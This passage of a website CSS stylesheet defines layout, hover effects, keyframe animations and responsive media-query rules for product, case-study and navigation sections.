    background: url(../images/hbg.jpg) no-repeat bottom center;
}

.azhi {
    padding: 70px 0 150px 0;
}

.bnyz {
    padding-bottom: 130px;
}

    .bnyz dl {
        width: 32.5%;
        float: left;
    }

        .bnyz dl dt {
            background: #e5e4e4;
            text-align: center;
            padding: 25px 30px;
            height: 175px;
        }

            .bnyz dl dt h1 {
                font-size: 22px;
                padding-bottom: 8px;
            }

            .bnyz dl dt p {
                font-size: 17px;
            }

        .bnyz dl dd {
            background: #fff;
            padding: 14px; position:relative;
        }
		 .bnyz dl dd video{ height:250px;}

        .bnyz dl:nth-child(3) {
            margin: 0 0.5%;
        }

.zhi-xi {
    background: #fff;
    padding: 16px;
    -moz-box-shadow: 0px 0px 10px #E8E8E8;
    -webkit-box-shadow: 0px 0px 10px #E8E8E8;
    box-shadow: 0px 0px 10px #E8E8E8;
}


.zz-slideBox {
    width: 100%;
    overflow: hidden;
    position: relative;
    margin: 0 auto;
    background: #ececec;
}

    .zz-slideBox .bd {
        position: relative;
        width: 75%;
    }

        .zz-slideBox .bd li {
            vertical-align: middle;
            overflow: hidden;
        }

        .zz-slideBox .bd img {
            width: 100%;
            height: auto;
            display: block;
            animation: changeScale 1 2.5s;
        }

    .zz-slideBox .hd {
        width: 25%;
        padding: 30px;
    }

        .zz-slideBox .hd ul {
        }

            .zz-slideBox .hd ul li {
                font-size: 17px;
                border-bottom: 1px solid #d2d2d2;
                line-height: 38px;
            }

                .zz-slideBox .hd ul li.on {
                    color: #b70005;
                    font-weight: bold;
                }

.case-top-cd {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

    .case-top-cd ul, .case-menu {
        display: flex;
        justify-content: center;
        align-items: center;
    }

        .case-top-cd ul li {
            margin: 0 100px;
        }

            .case-top-cd ul li h1 {
                background: #c52a31;
                width: 164px;
                height: 164px;
                border-radius: 50%;
                position: relative;
            }

                .case-top-cd ul li h1 img {
                    width: 60px;
                    position: absolute;
                    top: 0;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    margin: auto;
                    z-index: 3;
                    transition-duration: .5s;
                }

            .case-top-cd ul li p {
                color: #fff;
                text-align: center;
                font-size: 30px;
                position: relative;
                padding-top: 60px;
            }

            .case-top-cd ul li h1:after {
                content: "";
                width: 124px;
                height: 124px;
                background: #fff;
                border-radius: 50%;
                position: absolute;
                top: 20px;
                left: 20px;
                z-index: 2;
            }

            .case-top-cd ul li p:before {
                content: "";
                width: 0;
                height: 0;
                border-right: 40px solid transparent;
                border-left: 40px solid transparent;
                border-top: 40px solid #c52a31;
                position: absolute;
                top: -12px;
                left: 24.7%;
            }

            .case-top-cd ul li:hover img, .yw-shu-list dl:hover dt img {
                -webkit-animation: icon-bounce 0.5s alternate;
                -moz-animation: icon-bounce 0.5s alternate;
                -o-animation: icon-bounce 0.5s alternate;
                animation: icon-bounce 0.5s alternate;
            }

.case-ti {
    text-align: center;
    font-size: 48px;
}

.case-menu {
    padding: 50px 0 30px 0;
}

    .case-menu li a {
        display: block;
        border: 1px solid #b5b5b5;
        line-height: 48px;
        min-width: 212px;
        text-align: center;
        font-size: 20px;
        margin: 0 30px;
        transition-duration: .5s;
    }

        .case-menu li a:hover, .case-menu li .on {
            color: #fff;
            background: #d01027;
            border-color: #d01027
        }

.case-list li {
    float: left;
    width: 33%;
    margin-right: 0.5%;
    margin-bottom: 50px;
}

    .case-list li h1 {
        overflow: hidden;
    }

        .case-list li h1 img {
            display: block;
            transition-duration: .5s;
        }

    .case-list li p {
        background: #e4e4e4;
        font-size: 18px;
        font-weight: bold;
        text-align: center;
        line-height: 70px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        padding: 0 10px;
    }

    .case-list li:nth-child(3n) {
        margin-right: 0;
    }

    .case-list li:hover h1 img {
        transform: scale(1.1)
    }

.pro-detail01 {
    background: url(../images/p-bg.jpg) no-repeat center;
    padding: 140px 0;
    margin-top: 90px;
}

.pro-ri {
    width: 33%;
    height: 400px;
     
    position: relative;
}

    .pro-ri img {
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        max-width: 100%;
        max-height: 100%;
    }

.pro-le {
    width: 50%;
}

.pro-bi {
    font-size: 36px;
}

.pro-js {
    font-size: 18px;
    margin: 40px 0;
    line-height: 1.8;
}

.pro-le ul {
    display: flex;
    justify-content: space-between;
    padding-bottom: 40px;
}

    .pro-le ul li {
        font-size: 26px;
    }

        .pro-le ul li span {
            display: block;
            color: #d01027;
            font-size: 20px;
        }

.gf-tel {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 194px;
    line-height: 59px;
    color: #fff;
    font-size: 20px;
    background: #e00018
}

    .gf-tel img {
        margin-right: 10px;
    }

.pro-xq-nav ul {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}

    .pro-xq-nav ul li {
        margin: 0 40px;
    }

.js-biao {
    position: relative;
    margin-bottom: 40px;
}

    .js-biao p {
        font-size: 30px;
        font-weight: normal;
        position: relative;
        z-index: 2;
    }

    .js-biao:after {
        content: "";
        width: 50px;
        height: 5px;
        background: #e00018;
        position: absolute;
        bottom: -13px;
        left: 0;
        z-index: 1;
    }

.js-txt {
    font-size: 18px;
    line-height: 1.8;
    margin-bottom: 80px;
}

.xn-list {
    padding: 100px 0 70px 0;
}

    .xn-list dl {
        position: relative;
        border: 1px solid #d7d7d7;
        width: 24%;
        float: left;
        height: 380px;
        transition-duration: .5s;
        margin-right: 1%;
    }

        .xn-list dl dd {
            padding: 20px;
           
            padding-top: 60px;
            transition-duration: .5s;
        }

            .xn-list dl dd p {
                font-size: 20px;
                padding-bottom: 15px; text-align: center;
            }

            .xn-list dl dd span {
                display: block;
                font-size: 16px;
                line-height: 1.6; text-align:justify
            }

        .xn-list dl dt {
            position: absolute;
            top: -50px;
            left: 50%;
            margin-left: -55px;
            width: 100px;
            height: 100px;
            background: #e00018;
            border-radius: 50%;
            transition-duration: .5s;
        }

            .xn-list dl dt img {
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                margin: auto; width:60px;
            }

        .xn-list dl:hover {
            background: #e00018;
        }

            .xn-list dl:hover dd {
                color: #fff;
                padding-top: 80px;
            }

            .xn-list dl:hover dt {
                width: 50px;
                height: 50px;
                top: 20px;
                margin-left: -25px;
            }

.cs-biao {
    display: flex;
    justify-content: space-between;
}

    .cs-biao li {
        width: 32.5%;
        text-align: center;
        background: #e00018;
        color: #fff;
        font-size: 22px;
        line-height: 55px;
    }

.cs-li {
    background: #f5f5f5;
    line-height: 53px;
    font-size: 18px;
    display: flex;
    justify-content: space-between;
    margin-top: 5px;
}

    .cs-li li {
        width: 33.3333%;
        text-align: center;
        margin-bottom: 5px;
    }

.yw-ss {
    position: absolute;
    top: 25%;
    width: 100%;
}

    .yw-ss h1 {
        color: #fff;
        font-size: 60px;
        padding-bottom: 20px;
        text-align: center;
    }

.yw-form {
    background: #fff;
    height: 53px;
    width: 50%;
    margin: 0 auto;
}

    .yw-form input {
        width: 60%;
        height: 53px;
        line-height: 53px;
        font-size: 18px;
        padding-left: 15px;
        border: none;
        outline: none;
        float: left;
    }

    .yw-form a {
        display: block;
        width: 15%;
        color: #fff;
        background: #d01027;
        float: right;
        height: 32px;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 18px;
        margin-top: 10px;
        margin-right: 13px;
    }

        .yw-form a img {
            width: 19px;
            margin-left: 10px;
        }

.yw-xi01 {
    background: url(../images/ye-bg01.jpg) no-repeat bottom center #f6f6f6;
    padding: 82px 0;
}

.yw-zi01 {
    width: 62%;
    text-align: center;
    line-height: 1.7;
    font-size: 17px;
    margin: 40px auto 60px
}

.yw-shu-list dl {
    width: 25%;
    text-align: center;
    float: left;
}

    .yw-shu-list dl dt img {
        transition-duration: .5s;
    }

    .yw-shu-list dl dd {
        font-size: 24px;
        padding-top: 15px;
    }

.yw-xi02 {
    padding: 90px 0;
}

    .yw-xi02 .yw-zi01, .yw-xi04 .yw-zi01 {
        width: 100%;
        margin: 35px 0;
    }

.fatj-le {
    position: absolute;
    top: 0;
    left: 10%;
    z-index: 3;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

    .fatj-le img {
        width: auto !important;
        padding-right: 22px;
    }

.yw-xi02 .owl-theme .owl-controls .owl-nav [class*=owl-] {
    width: 45px;
    height: 81px;
    background: url(../images/yw-pre.png) no-repeat !important;
    text-indent: 9999px;
    position: absolute;
    top: 50%;
    margin-top: -40px;
    left: 24%;
}

.yw-xi02 .owl-theme .owl-controls .owl-nav .owl-next {
    left: auto;
    right: 24%;
    transform: rotate(180deg)
}

.tj-nr {
    background: #000;
}
.yw-wa{ position:absolute; width:100%; text-align:center; padding:0 20px; color:#fff; font-size:20px; z-index:3;background: rgba(0,0,0,0.5);
    bottom: 80px;
    line-height: 24px;
    padding: 25px 0; opacity:0;}

.fatj-ri img {
    opacity: 0.5
}

.owl-carousel .owl-item.center .fatj-ri img,.owl-carousel .owl-item.center .yw-wa {
    opacity: 1;
}

.fatj-le .yw-icon02 {
    display: none !important;
}

.fatj-le p {
    font-size: 26px;
    color: #fff;
}

.owl-carousel .owl-item.center .fatj-le {
    height: 80px;
    left: 0;
    bottom: 0;
    top: auto;
    width: 100%;
    background: #d01027
}

    .owl-carousel .owl-item.center .fatj-le .yw-icon01 {
        display: none !important;
    }

    .owl-carousel .owl-item.center .fatj-le .yw-icon02 {
        display: block !important;
    }

.pro-nav {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 44px 0;
}

    .pro-nav li {
        font-size: 23px;
        margin: 0 50px;
        background-repeat: no-repeat;
        background-position: 0 0;
        padding-left: 70px;
        height: 56px;
        padding-top: 5px;
        transition-duration: .5s;
    }

        .pro-nav li img {
            display: none
        }

        .pro-nav li span {
            display: block;
            font-family: "Arial";
            font-size: 14px;
            opacity: 0.66;
        }

        .pro-nav li:nth-child(1) {
            background-image: url(../images/yw-icon05.png);
        }

        .pro-nav li:hover, .pro-nav li.on {
            background-position: 0 -56px;
        }

            .pro-nav li:hover a, .pro-nav li.on a {
                color: #d01027
            }

        .pro-nav li:nth-child(2) {
            background-image: url(../images/yw-icon06.png);
        }

        .pro-nav li:nth-child(3) {
            background-image: url(../images/yw-icon07.png);
        }

.ne-pro-list dl {
    border: 1px solid #e1e1e1;
    padding: 0px 0 9px 0;
    width: 23%;
    float: left;
    margin-right: 2.5%;
    transition-duration: .5s;
    margin-bottom: 40px;
}

    .ne-pro-list dl dt {
        padding-bottom: 70%;
        background: #fff;
        position: relative;
    }

        .ne-pro-list dl dt img {
            position: absolute;
            top: 0;
            left: 0;
            max-width: 100%;
            bottom: 0;
            right: 0;
            margin: auto;
            max-height: 100%;
            display: block; width:100%;
        }

    .ne-pro-list dl dd {
        text-align: center;
        padding-top: 15px;
    }

        .ne-pro-list dl dd h1 {
            font-size: 21px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .ne-pro-list dl dd p {
            font-size: 16px;
            color: #999999;
            padding-top: 10px;
        }

    .ne-pro-list dl:nth-child(4n) {
        margin-right: 0;
    }

    .ne-pro-list dl:hover {
        background: #e00018
    }

        .ne-pro-list dl:hover dd {
            color: #fff;
        }

            .ne-pro-list dl:hover dd p {
                color: #fff;
            }

.yw-xi03 {
    padding-bottom: 80px;
}

.yw-xi04 {
    background: #f5f5f5;
    padding-top: 70px;
}

.yw-case {
    background: url(../images/yw-bg02.jpg) no-repeat center;
}

    .yw-case li {
        width: 20%;
        float: left;
        border-right: 1px solid rgba(255,255,255,0.25);
        border-bottom: 1px solid rgba(255,255,255,0.25);
        position: relative;
        padding: 140px 0 295px 0;
        transition-duration: .5s;
    }

        .yw-case li .txt {
            text-align: right;
            padding-right: 40px;
            color: #fff;
        }

            .yw-case li .txt h1 {
                font-weight: normal;
                font-size: 30px;
            }

            .yw-case li .txt p {
                font-family: "Arial";
                font-size: 16px;
            }

        .yw-case li .c-img {
            position: absolute;
            bottom: 10%;
            left: 10%;
            opacity: 0;
            transition-duration: .5s;
            z-index: 2;
        }

        .yw-case li:hover {
            background: #d01027
        }

            .yw-case li:hover .c-img {
                opacity: 1;
            }

.mobile-map {
    display: none;
}

@keyframes icon-bounce {
    0%, 100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg);
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
}

@-webkit-keyframes icon-bounce {
    0%, 100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg);
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
}

@-moz-keyframes icon-bounce {
    0%, 100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg);
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
}

@-o-keyframes icon-bounce {
    0%, 100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg);
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
}

@keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-moz-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-webkit-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-o-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-webkit-keyframes updown1 {

    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-3px);
        -moz-transform: translateY(-3px);
        -ms-transform: translateY(-3px);
        -o-transform: translateY(-3px);
        transform: translateY(-3px);
    }
}

@keyframes updown1 {

    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-3px);
        -moz-transform: translateY(-3px);
        -ms-transform: translateY(-3px);
        -o-transform: translateY(-3px);
        transform: translateY(-3px);
    }
}

@keyframes updown {

    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        -o-transform: translateY(-10px);
        transform: translateY(-10px);
    }
}

@media only screen and (max-width: 1660px) {
    .zz-slideBox .hd ul li {
        line-height: 80px;
        font-size: 16px;
    }

    .xx-form .w12 {
        width: 7%;
    }

    .ne-ti h1 {
        font-size: 38px;
    }
}

@media only screen and (max-width: 1500px) {
    .ne-ti h1, .banner-txt h1 {
        font-size: 30px;
    }

    .xx-zi, .wd-le h3, .banner-txt p, .lxwb ul li, .lxwm-add p, .lx-list dl dd p, .wd-wb p, .cs-li {
        font-size: 16px;
    }

    .w17, .xx-form .w24 {
        width: 20%;
    }

    .w14, .xx-form .w15, .xx-form .w13 {
        width: 13%;
    }

    .xx-form select, .xx-form input, .xx-form .w21 {
        width: 17%;
    }

    .wd-ri {
        width: 60%;
    }

    .zz-slideBox .hd {
        width: 30%;
    }

    .zz-slideBox .bd {
        width: 70%;
    }

    .zz-slideBox .hd ul li {
        line-height: 60px;
    }

    .bnyz dl dt h1, .wd-wb h1, .ne-pro-list dl dd h1, .pro-le ul li span, .gf-tel, .case-menu li a {
        font-size: 18px;
    }

    .bnyz dl dt p, .xn-list dl dd span {
        font-size: 14px;
    }

    .bnyz dl dt {
        height: 155px;
        padding-top: 15px;
    }

    .lx-le, .dt-img {
        width: 800px;
        height: 583px;
    }

    .lx-ri p, .lx-list dl dd h1 {
        font-size: 20px;
    }

        .lx-ri p span, .case-ti, .js-biao p {
            font-size: 30px;
        }

    .lx-zi p {
        font-size: 16px;
        line-height: 35px;
    }

    .lx-zi img {
        width: 25px;
    }

    .dw01 {
        top: 250px;
        left: 193px;
    }

    .dw02 {
        top: 300px;
        right: 0px;
    }

    .dw03 {
        top: 341px;
        right: 70px;
    }

    .dw04 {
        bottom: 157px;
        right: 240px;
        top: auto
    }

    .dw05 {
        bottom: 57px;
        right: 200px;
    }

    .lxwb h1 {
        line-height: 70px;
    }

    .lxwb ul {
        padding: 20px 30px 10px;
    }

    .lxwm-add h3, .yw-shu-list dl dd, .fatj-le p, .pro-nav li, .pro-le ul li, .cs-biao li {
        font-size: 20px;
    }

    .lxwm-add {
        padding: 0 20px;
    }

    .lx-list dl dt, .lx-list dl dt img {
        width: 200px;
        height: 170px;
    }

    .lx-list dl dd {
        height: 170px;
        width: calc(100% - 200px);
        width: -webkit-calc(100% - 200px);
        padding: 0 20px;
    }

    .lxwm-map, .lxwm-add {
        height: 450px;
    }

        .lxwm-add p span, .yw-case li .txt h1, .pro-bi, .case-top-cd ul li p {
            font-size: 22px;
        }

    .wd01 .wrap {
        padding: 30px 0;
    }

    .ne-xi, .lfsjs, .yw-xi01 {
        padding: 60px 0;
    }

    .yw-ss h1 {
        font-size: 40px;
    }

    .yw-form {
        width: 45%;
    }

    .yw-zi01 {
        width: 80%;
        font-size: 16px;
    }

    .owl-carousel .owl-item.center .fatj-le {
        height: 60px;
    }
.yw-wa{ bottom:60px; padding:15px 0;}
    .fatj-le img {
        width: 60px !important
    }

    .yw-xi03 {
        padding-bottom: 50px;
    }

    .yw-xi02 .yw-zi01, .yw-xi04 .yw-zi01 {
        margin: 20px 0;
    }

    .yw-case li {
        padding: 100px 0 220px 0;
    }

    .pro-detail01 {
        padding: 80px 0;
    }

    .pro-ri {
        height: 300px;
    }

    .pro-js {
        margin: 20px 0;
        font-size: 16px;
    }

    .js-txt {
        font-size: 16px;
        margin-bottom: 50px;
    }

    .xn-list dl dt {
        width: 100px;
        height: 100px;
        margin-left: -50px;
        top: -50px;
    }

        .xn-list dl dt img {
            width: 60px;
        }

    .xn-list dl dd p {
        font-size: 18px;
        padding-bottom: 15px;
    }

    .xn-list dl {
        height: 340px;
    }

    .case-top-cd ul li h1 {
        width: 130px;
        height: 130px;
    }

        .case-top-cd ul li h1:after {
            width: 110px;
            height: 110px;
            top: 10px;
            left: 10px;
        }

    .case-top-cd ul li p:before {
        top: -15px;
        left: 19%;
    }

    .case-menu li a {
        margin: 0 20px;
        min-width: 140px;
    }

    .case-list li p {
        font-size: 16px;
    }
}

@media only screen and (max-width: 1280px) {
    .wrap {
        width: 90%;
    }

    .xx-biao h1, .lxwm-add h3, .yw-shu-list dl dd, .fatj-le p, .pro-nav li, .pro-le ul li, .cs-biao li, .lxwm-add p span, .yw-case li .txt h1, .pro-bi, .case-top-cd ul li p, .lx-ri p, .lx-list dl dd h1 {
        font-size: 18px;
    }

    .xx-ti {
        font-size: 22px;
        padding-bottom: 25px;
    }

    .xx-zi, .wd-le h3, .banner-txt p, .lxwb ul li, .lxwm-add p, .lx-list dl dd p, .wd-wb p, .yw-zi01, .ne-pro-list dl dd p, .yw-case li .txt p, .pro-js, .js-txt {
        font-size: 14px;
    }

    .js-an a {
        width: 140px;
        height: 40px;
        line-height: 40px;
        font-size: 16px;
    }

    .xn-list dl dd {
        padding-top: 80px;
    }

    .ne-ti h1, .banner-txt h1, .lx-ri p span, .case-ti, .js-biao p, .lx-ri p span, .case-ti, .js-biao p {
        font-size: 24px;
    }

    .bnyz dl dt h1, .wd-wb h1, .ne-pro-list dl dd h1, .pro-le ul li span, .gf-tel, .case-menu li a, .xn-list dl dd p {
        font-size: 16px;
    }

    .lxwm-add p .tel {
        padding-left: 44px;
    }

    .wd-ss {
        border: 6px solid #c52a31;
        height: 70px;
        position: relative;
    }

        .wd-ss input {
            height: 58px;
            line-height: 58px;
        }
}

@media only screen and (max-width: 760px) {
    .pc-banner, .ne-wh-list li:after, .ne-wh-list li:before, .yw-xi02 .owl-theme .owl-controls .owl-nav [class*=owl-], .subnav:before, .ne-nav h1:after, .dt-img, .lx-zi, .wd-time:after, .case-top-cd ul li p:before {
        display: none !important;
    }

    .mobile-banner, .pro-nav li img, .mobile-map {
        display: block;
    }

    .yw-ss h1 {
        font-size: 20px;
    }

    .yw-form {
        width: 85%;
        height: 40px;
    }

        .yw-form input {
            height: 40px;
            line-height: 40px;
            font-size: 14px;
        }

        .yw-form a {
            width: 20%;
            font-size: 14px;
            height: 40px;
            margin-top: 0;
            margin-right: 0;
        }

    .pro-xq-nav ul, .pro-nav {
        display: block;
    }

    .ne-nav {
        line-height: 30px;
    }

        .ne-nav ul li a, .lxwm-add h3, .yw-shu-list dl dd, .fatj-le p, .pro-nav li, .pro-le ul li, .cs-biao li, .yw-case li .txt p, .js-txt {
            font-size: 15px;
        }

        .ne-nav ul li {
            margin: 0 10px 10px 0;
        }

    .ne-xi, .lfsjs, .yw-xi01, .yw-xi02, .pro-detail01, .azhi {
        padding: 30px 0;
    }

    .lx-ri p span, .case-ti, .js-biao p, .ne-ti h1, .banner-txt h1 {
        font-size: 20px;
    }

    .yw-zi01 {
        font-size: 14px;
        width: 100%;
        margin: 15px 0;
    }

    .yw-shu-list dl {
        width: 50%;
    }

        .yw-shu-list dl dt img {
            width: 50px;
        }

        .yw-shu-list dl dd {
            padding: 5px 0 10px 0;
        }

    .owl-carousel .owl-item.center .fatj-le {
        height: 30px;
    }

    .fatj-le img {
        width: 33px !important;
        padding-right: 5px;
    }

    .pro-nav {
        margin: 15px 0 40px 0;
    }

        .pro-nav li {
            width: 33.333%;
            float: left;
            margin: 0;
            padding-left: 0;
            padding-top: 0;
            text-align: center;
            background: none !important;
        }

            .pro-nav li a {
                display: block;
            }

            .pro-nav li img {
                margin: auto;
                width: 33px;
            }

    .ne-pro-list dl {
        width: 48%;
        margin-right: 2%;
        margin-bottom: 20px;
    }

        .ne-pro-list dl:nth-child(2n) {
            margin-right: 0;
        }

        .bnyz dl dt h1, .wd-wb h1, .ne-pro-list dl dd h1, .pro-le ul li span, .gf-tel, .case-menu li a, .xx-biao h1, .lx-ri p, .lx-list dl dd h1 {
            font-size: 16px;
        }

        .ne-pro-list dl dd p, .pro-js {
            font-size: 14px;
        }

    .yw-case li {
        width: 50%;
        padding: 20px 0 30px 0
    }

    .yw-case, .pro-detail01 {
        background-size: cover;
    }

        .yw-case li .txt {
            padding-right: 10px;
        }

            .yw-case li .txt h1 {
                font-size: 16px;
            }

    .pro-le, .pro-ri {
        width: 100%;
    }

    .gf-tel {
        width: 150px;
        line-height: 50px;
        font-size: 12px;
        margin-bottom: 20px;
    }

    .pro-ri {
        height: 300px;
    }
.pro-ri img{ width:100%; height:100%;}
    .js-biao:after {
        width: 60px;
        height: 3px;
    }

    .js-biao {
        margin-bottom: 30px;
    }

    .js-txt {
        margin-bottom: 20px;
    }

    .xn-list dl {
        width: 100%;
        height: auto;
        margin-bottom: 40px;
    }

        .xn-list dl dt {
            width: 60px;
            height: 60px;
            top: -30px;
            margin-left: -30px;
        }

            .xn-list dl dt img, .banner-txt span img {
                width: 30px;
            }

        .xn-list dl dd {
            padding-top: 50px;
            padding-bottom: 20px;
        }

    .wd-le, .wd-ri, .zz-slideBox .hd, .zz-slideBox .bd, .lx-le, .lx-list dl, .sk01 {
        width: 100%;
    }

    .ne-ti p {
        font-size: 15px;
        margin-bottom: 20px;
    }

    .wd-le h2, .az-ti {
        font-size: 18px;
        padding-bottom: 15px;
    }

    .zz-slideBox .hd ul li {
        font-size: 14px;
        line-height: 24px;
        padding-bottom: 10px;
        margin-bottom: 10px;
    }

    .bnyz dl {
        width: 100%;
        margin-bottom: 10px;
    }
.pro-detail01{ margin-top:50px;}
    .bnyz {
        padding-bottom: 30px;
    }

        .bnyz dl dt {
            height: auto;
        }

        .bnyz dl:nth-child(3) {
            margin: 0 0 10px 0;
        }

    .xx-ti {
        font-size: 18px;
        padding-bottom: 15px;
    }

    .w17, .xx-form .w24, .xx-form select, .xx-form input, .w14, .xx-form .w15, .xx-form .w13, .w5 {
        width: 90%;
        text-align: left;
        display: block;
        line-height: 24px;
    }

    .xx-form select, .xx-form input {
        margin-bottom: 10px;
    }

    .xx-form .w10, .xx-form .w21, .xx-form .w12 {
        width: 80%;
    }
.cs-li{ line-height:30px;}
    .xx-form span ,.cs-li li{
        font-size: 14px
    }

    .lx-le {
        height: auto;
    }

    .lx-ri {
        position: relative;
        top: 0;
        padding-top: 20px;
    }

    .lxwb h1 {
        line-height: 40px;
        margin-top: 30px;
        font-size: 16px;
        padding-left: 15px;
    }

    .lxwb ul {
        padding: 15px;
    }

        .lxwb ul li {
            width: 100%;
            margin-bottom: 10px;
        }

    .lxwm-map, .lxwm-add {
        width: 100%;
        height: 200px;
    }

    .lxwm-add {
        height: auto;
        padding: 15px;
    }

        .lxwm-add h3 {
            margin-bottom: 20px;
            font-size: 18px;
        }

        .lxwm-add p {
            margin-bottom: 10px;
        }

            .lxwm-add p span {
                font-size: 16px;
            }

            .lxwm-add p .tel {
                padding-left: 42px;
            }

    .lx-list dl {
        margin-top: 20px;
    }

        .lx-list dl dt {
            width: 40%;
            height: 115px;
        }

            .lx-list dl dt img {
                height: 115px;
            }

        .lx-list dl dd {
            width: 60%;
            height: 115px;
        }

            .lx-list dl dd p {
                margin-top: 5px;
            }

    .wd-ss {
        border: 3px solid #c52a31;
        height: 40px;
    }

        .wd-ss input {
            height: 35px;
            line-height: 35px;
            font-size: 14px;
        }

        .wd-ss button {
            top: 5px;
        }

    .wd-time h1 {
        font-size: 22px;
    }

    .wd-time p {
        font-size: 16px;
    }

    .wd-ss button img {
        width: 20px;
    }

    .wd-time {
        width: 25%;
    }

    .wd-wb {
        width: 75%;
        padding-left: 15px;
    }

        .wd-wb h1 {
            margin-bottom: 10px;
        }

    .sk01 {
        height: 40px;
        line-height: 40px;
        padding-left: 15px;
        margin-bottom: 20px;
    }

        .sk01 p {
            font-size: 14px;
            background-size: 24px 24px !important;
